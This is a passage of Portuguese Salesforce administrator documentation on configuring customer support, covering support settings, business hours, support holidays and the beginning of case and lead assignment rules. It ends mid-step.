# <span id="page-2608-0"></span>Automatizando Centros de contatos

# Configurar o suporte ao cliente

Se a sua organização usa casos e soluções, configure recursos automatizados de suporte para tornar os processos de suporte mais eficientes.

Em Configuração:

- **•** Insira *Horário comercial* na caixa Busca rápida e selecione **[Horário comercial](#page-2614-0)** para definir o horário de suporte de sua organização.
- **•** Insira *Regras de atribuição* na caixa Busca rápida e selecione **Regras de atribuição de caso** para criar regras para encaminhamento automático de casos.
- **•** Insira *Regras de escalação* na caixa Busca rápida e selecione **Regras de escalação** para criar regras para escalação automática de casos.
- **•** Insira *Configurações de suporte* na caixa Busca rápida e selecione **[Configurações de suporte](#page-2610-0)** para personalizar modelos de email e padrões para recursos de suporte automatizados.
- **•** Insira *Regras de resposta automática* na caixa Busca rápida e selecione **Regras de resposta automática a casos** para configurar regras que enviam email para clientes quando eles remetem casos por meio de uma das fontes a seguir.
	- **–** Um formulário Web-to-Case
	- **–** Uma mensagem Email-to-Case
	- **–** Uma mensagem Email-to-Case On-Demand



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para renomear ações e filtros de feed:

**•** "Personalizar aplicativo" OU

"Exibir configuração"

E

Designação como tradutor

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

As opções de configuração de suporte disponíveis variam de acordo com a edição do Salesforce que você possui.

- **–** Um Portal de clientes
- **–** Um portal de auto-atendimento
- **•** Insira *Email-to-Case* na caixa Busca rápida e selecione **[Email-to-Case](#page-2339-0)** para configurar a capacidade de capturar emails de clientes como casos. Essa configuração especifica como o conteúdo de cada email de cliente preenche automaticamente os campos de caso.

Para recursos de suporte relacionados a soluções, em Configuração, insira *Solução* na caixa Busca rápida e, em seguida:

- **•** Selecione **[Categorias da solução](#page-2795-0)** para configurar categorias para que os usuários possam classificar as soluções criadas.
- **•** Selecione **[Configurações de solução](#page-2792-0)** para ativar opções específicas para soluções.

Para recursos de suporte adicionais, em Configuração, insira *Autoatendimento* na caixa Busca rápida e, em seguida:

- **•** Selecione **[Soluções públicas](#page-2797-0)** para configurar soluções públicas para os clientes usarem ao buscar soluções.
- **•** Selecione **[Web-to-Case](#page-2348-0)** para configurar a capacidade de capturar casos em seu site.
- **•** Selecione **Configurações** sob Portal de autoatendimento para configurar o portal da web de sua organização para que os clientes registrem casos e pesquisem soluções.
- Nota: A partir do início de 2012, o portal de autoatendimento não está disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Para recursos de suporte relacionados a um Portal de clientes do Salesforce, em Configuração, insira *Portal de clientes* na caixa Busca rápida e, em seguida:

**•** Selecione **[Configurações do portal de clientes](#page-2354-0)** para configurar o Portal de clientes da organização para que seus clientes possam registrar casos, pesquisar soluções e acessar os objetos personalizados que você possa ter criado para eles.

Para recursos de suporte relacionados ao [Salesforce CRM Call Center,](#page-2492-0) em Configuração, insira *Call Center* na caixa Busca rápida e, em seguida:

- **•** Selecione **[Call Centers](#page-2496-0)** para configurar novos call centers e gerenciar os usuários atribuídos a eles.
- **•** Selecione **[Números da lista telefônica](#page-2498-0)** para configurar números de telefone adicionais que possam ser pesquisados em uma lista de números de telefone do usuário do call center.
- **•** Selecione **[Layouts do SoftPhone](#page-2499-0)** para configurar os layouts usados para exibir informações sobre chamadas em um SoftPhone do usuário do call center.

Para criar filas de suporte para casos ou objetos personalizados, em Configuração insira *Filas* na caixa Busca rápida e selecione **Filas**.

Os recursos de suporte incluem a capacidade de notificar clientes quando o caso deles é criado manualmente ou pela Web, ou quando o caso está resolvido. Você também pode notificar usuários automaticamente quando um caso é escalado, criado ou reatribuído. Para usar emails de notificação, você deve criar modelos de email para cada tipo de notificação.

#### CONSULTE TAMBÉM:

[Folha de dicas do administrador: Configurando o suporte ao cliente](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_supportadmin_cheatsheet.pdf) [Folha de dicas do administrador: Obtendo o máximo do seu portal de autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Guia de configuração do administrador: Guia de implementação de autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf) [Guia de configuração do administrador: Guia de implementação de gerenciamento de caso](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

# <span id="page-2610-0"></span>Personalizar as configurações de suporte

Ative ou defina diferentes processos de suporte para automatizar o gerenciamento de casos. Escolha modelos de email, o proprietário padrão do caso, notificações de caso e outros itens.

Para trabalhar com essas configurações, em Configuração, insira *Configurações de suporte* na caixa Busca rápida, selecione **Configurações de suporte** e clique em **Editar**.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para alterar configurações de suporte:

**•** "Gerenciar casos" E







Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

#### CONSULTE TAMBÉM:

[Configurar o suporte ao cliente](#page-2608-0)

# <span id="page-2614-0"></span>Definir os horários comerciais

Especifique o horário em que a equipe de suporte está disponível para atender os clientes. Isso contribui para que os processos do departamento, como escalações e marcos, sejam mais precisos.

A configuração de horas comerciais permite que você aplique fusos horários específicos e locais para:

- **•** Marcos em processos de direitos
- **•** Processos de habilitação
- **•** Casos
- **•** Regras de escalação de casos

Você também pode disponibilizar o campo Horário comercial na página Layout do caso, para que os agentes de suporte possam configurar os horários em que uma equipe de suporte está disponível para trabalhar no caso. Por padrão, o horário comercial é definido como 24 horas, sete dias na semana, no fuso horário padrão especificado no perfil de sua organização.

Além disso, os usuários com a permissão "Personalizar aplicativo" podem associar o horário comercial às regras de escalação de modo que, quando os detalhes de um caso corresponderem aos critérios de uma regra de escalação, o caso seja atualizado e escalado automaticamente com os horários e os locais contidos na regra. Por exemplo: um caso atualizado com o horário comercial de Los Angeles só é escalado quando uma equipe de suporte de Los Angeles está disponível.

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir os horários comerciais:

**•** "Gerenciar feriados em horário comercial"

Para definir os horários comerciais:

- **1.** Em Configuração, insira *Horário comercial* na caixa Busca rápida e selecione **Horário comercial**.
- **2.** Clique em **Novo horário comercial**.
- **3.** Insira um nome para o horário comercial.

Recomendamos o uso de um nome que lembre os usuários de um local ou fuso horário quando exibirem o horário comercial em um caso, processo de direitos ou marco. Por exemplo, se o horário comercial se aplicar a um centro de suporte em São Francisco, você pode usar o nome *Horário comercial de São Francisco*.

- **4.** Clique em Ativo para que os usuários possam associar o horário comercial a casos, regras de escalação marcos e processos de direitos.
- **5.** Se preferir, clique em Usar este horário comercial como padrão para definir o horário comercial como o horário comercial padrão em todos os novos casos.

É possível atualizar o horário comercial padrão em casos com o horário padrão em regras de escalação se os casos corresponderem aos critérios da regra de escalação e a regra estiver definida para substituir o horário comercial.

- **6.** Na lista suspensa Fuso horário, escolha um fuso horário a ser associado ao horário comercial.
- **7.** Defina seu horário comercial para cada dia da semana.
	- **•** Se a sua equipe de suporte está disponível o dia todo, todos os dias, marque a caixa de seleção 24 horas.
	- **•** Escolha os horários iniciais e finais para os horários comerciais. Se o horário que você deseja não estiver disponível, clique no campo e digite.
	- **•** Deixe em branco os horários inicial e final do horário comercial e a caixa de seleção 24 horas desmarcada para indicar que a equipe de suporte não está disponível no dia em questão.
- **8.** Clique em **Salvar**.

Depois de configurar o horário comercial, é possível associá-lo a:

- **•** Regras de escalação, de modo que, quando os detalhes de um caso corresponderem aos critérios de uma regra de escalação, o caso seja atualizado e escalado com o horário comercial contido na regra.
- **•** Feriados, de forma que o horário comercial e quaisquer regras de escalação associadas aos horários comerciais sejam suspensos durante as datas e horas especificadas nos feriados.
- **•** Marcos em processos de direitos para que o horário comercial possa mudar de acordo com a gravidade do caso.
- **•** Processos de direitos, para que você possa usar o mesmo processo de direitos em casos com horários comerciais diferentes.

#### CONSULTE TAMBÉM:

[Diretrizes para configurar o horário comercial](#page-2615-0) [Configurar feriados do suporte](#page-2616-0) [Configurar o suporte ao cliente](#page-2608-0)

## <span id="page-2615-0"></span>Diretrizes para configurar o horário comercial

Para deixar os seus processos de suporte mais precisos, defina quando a equipe de suporte está disponível para atender os clientes. Há algumas diretrizes que devem ser consideradas ao configurar o horário comercial.

- **•** Depois de definir o horário comercial, adicione o campo de pesquisa Horário comercial aos layouts de caso e defina a segurança no nível de campo no campo Horário comercial. Desse modo, os usuários podem exibir e atualizar o horário comercial de um caso.
- **•** O horário comercial em um caso é definido automaticamente como o horário comercial padrão de sua organização, a menos que o caso corresponda aos critérios em uma regra de escalação associada a horários comerciais diferentes.

#### EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** O Salesforce calcula automaticamente os horários de verão para os fusos horários disponíveis para horários comerciais. Com isso, você não precisa configurar regras referentes a fusos horários.
- **•** O horário comercial der um caso inclui horas, minutos e segundos. No entanto, se o horário comercial é de menos de 24 horas, o sistema ignora os segundos do último minuto antes do final desse horário. Por exemplo, suponha que sejam 4:30 PM e que o horário comercial termine às 5:00 PM. Se você tem um marco com uma meta em 30 minutos, é mais comum dizer que a meta é às 5:00 PM, não às 4:59 PM. Para acomodar isso, o sistema para de contar os segundos depois das 17h00. Se os segundos fossem contados das 17h00:00 às 17h00:59, a meta de 30 minutos ocorreria depois do ponto de corte da meta às 17h00:00 e passaria para o dia seguinte.
- **•** As regras de escalação só são aplicadas durante os horários comerciais aos quais estão associadas.
- **•** É possível atualizar casos associados com horários comerciais que não estão mais ativos sem ter que reativar horários comerciais.
- **•** Não é possível incluir o campo Horário comercial em modos de exibição de lista ou relatórios.
- **•** É possível criar vários horários comerciais para equipes de suporte que trabalhem no mesmo fuso horário, mas em horários diferentes.
- **•** Para simplificar, recomendamos criar um conjunto de horários comerciais para cada centro de suporte.
- **•** Você não pode desativar o horário comercial que está incluído nas regras de escalação. Você deve removê-los primeiro das regras de escalação.
- **•** Você pode associar até 1000 feriados a cada grupo de horários comerciais.

**•** Em casos que incluem direitos, o horário comercial é aplicado com base em uma hierarquia. Para detalhes, consulte [Como o horário](#page-2670-0) [comercial funciona no gerenciamento de direitos](#page-2670-0).

#### CONSULTE TAMBÉM:

[Definir os horários comerciais](#page-2614-0) [Configurar feriados do suporte](#page-2616-0)

# <span id="page-2616-0"></span>Configurar feriados do suporte

Os feriados permitem especificar as datas e horas nas quais sua equipe de suporte ao cliente não estará disponível. Depois de criar um feriado, você pode associá-lo a horários comerciais para suspender esses horários e regras de escalação durante as datas e horários dos feriados.

Por exemplo, você poderia criar um feriado chamado Ano Novo começando às 20h em 31 de dezembro e terminando às 9h do dia 2 de janeiro. As regras de escalação e marcos de direitos não seriam aplicadas durante o feriado.

- **1.** Em Configuração, insira *Feriados* na caixa Busca rápida e selecione **Feriados**.
- **2.** Clique em **Novo** ou em **Clonar** ao lado de um feriado transcorrido. Você só pode clonar feriados passados.
- **3.** Insira um nome para o feriado.
- **4.** Insira uma data para o feriado.

Se você quiser que o feriado ocupe mais de um dia:

- **a.** Marque a caixa de seleção Feriado recorrente.
- **b.** Digite o primeiro dia do feriado no campo Data de início.
- **c.** Desmarque a caixa de seleção Sem data de término no campo Data de término.
- **d.** Digite o último dia do feriado no campo Data de término.
- **5.** Você também pode:
	- **•** Especificar os horários exatos em que ocorre o feriado, para isso desmarcando a caixa de seleção Dia inteiro próximo ao campo Hora e digitando os horários exatos.
	- **•** Marcar a caixa de seleção Feriado recorrente para agendar a recorrência do feriado durante datas e horas específicas:
		- **–** No campo Frequência, selecione a frequência com que ocorre o feriado. Ao clicar nos campos Diário, Semanal ou Mensal, são exibidas mais opções, que permitem refinar os critérios de frequência.
		- **–** Nos campos Data de início e Data de término, especifique as datas em que você deseja que o feriado seja recorrente.

Será exibida a seguinte mensagem de erro se você selecionar uma data de início e de término que não correspondam à frequência selecionada: O feriado recorrente não possui ocorrência.

- **6.** Clique em **Salvar**.
- **7.** Clique em **Adicionar/remover** na lista relacionada Horário comercial.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para definir feriados:

**•** "Gerenciar feriados em horário comercial"

**8.** Use **Adicionar** e **Remover** para escolher os horários comerciais que você deseja associar ao feriado. Você pode associar o feriado a diversos horários comerciais.

#### CONSULTE TAMBÉM:

[Diretrizes para criar feriados de suporte](#page-2617-0) [Definir os horários comerciais](#page-2614-0) [Configurar o suporte ao cliente](#page-2608-0)

# <span id="page-2617-0"></span>Diretrizes para criar feriados de suporte

Os feriados permitem especificar as datas e horas nas quais sua equipe de suporte ao cliente não estará disponível. Há algumas diretrizes a serem consideradas ao configurar feriados e trabalhar com eles.

- **•** Você pode associar até 1000 feriados a cada grupo de horários comerciais.
- **•** Os feriados adquirem automaticamente o fuso horário do horário comercial ao qual eles estão associados. Por exemplo, se você associar um feriado a um horário comercial no Horário padrão do Pacífico, ele será vigente no horário comercial do Horário padrão do Pacífico
- **•** Você só pode adicionar aos feriados um horário comercial marcado como Ativo.
- **•** Os nomes dos feriados não precisam ser exclusivos. Por exemplo, você pode criar vários feriados com o nome *Ano novo*.
- **•** Atualmente, os resultados do relatório não consideram os feriados.
- **•** Se uma atualização do painel for agendada para recorrer em um dia específico de cada mês, o feriado só será recorrente nos meses que tiverem esse dia específico. Por exemplo: se você agendar um feriado no dia 31 de todo mês, ele só será recorrente nos meses que tiverem 31 dias. Se você quiser que o feriado recorra no último dia de cada mês, escolha os últimos na lista suspensa No dia de cada mês.

CONSULTE TAMBÉM: [Configurar feriados do suporte](#page-2616-0) [Definir os horários comerciais](#page-2614-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-2618-0"></span>Configurar regras de atribuição

Defina condições que determinam como leads ou casos são processados.

- **1.** Em Configuração, insira *Regras de atribuição* na caixa Busca rápida e selecione **Regras de atribuição de lead** ou **Regras de atribuição de caso**.
- **2.** Escolha **Novo** e dê um nome à regra. Especifique se esta deve ser a regra ativa para leads ou casos criados manualmente e por meio da Web e email. Em seguida, clique em **Salvar**.
- **3.** Para criar entradas de regras, clique em **Novo**. Para cada entrada, você pode especificar:

